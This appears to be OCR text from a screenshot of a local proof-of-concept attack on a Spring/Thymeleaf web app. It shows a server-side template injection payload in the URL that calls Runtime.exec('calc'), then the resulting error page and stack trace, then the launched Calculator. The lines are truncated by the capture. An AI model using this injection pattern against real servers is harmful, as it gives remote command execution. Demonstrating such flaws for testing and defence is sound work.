 127.0.0.1:8080/home;/__$%7BT (j
127.0.0.1:8080/home;/__$%7BT%20(java.lang.Runtime).getRuntime().exec("calc")%7D__::.x
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a
Wed Nov 30 01:39:26 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [home/java.lang.ProcessImpl@19701165], template m
gured Template Resolvers
org.thymeleaf.exceptions.TemplateInputException: Error resolving template [ho
exist or might not be accessible by
configured Template Resolvers
at org.thymeleaf.engine.TemplateManager.resolveTemplate(TemplateMan
at org.thymeleaf.engine.TemplateManager.parseAndProcess(TemplateMa
at org.thymeleaf.TemplateEngine.process(TemplateEngine.java:1098)
at org.thymeleaf.TemplateEngine.process(TemplateEngine.java:1072)
at org.thymeleaf.spring5.view.ThymeleafView.renderFragment(ThymeleafV
at org.thymeleaf.spring5.view.ThymeleafView.render(ThymeleafView.java:
at org.springframework.web.servlet.DispatcherServlet.render(DispatcherS
at org.springframework.web.servlet.DispatcherServlet.processDispatchRe
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷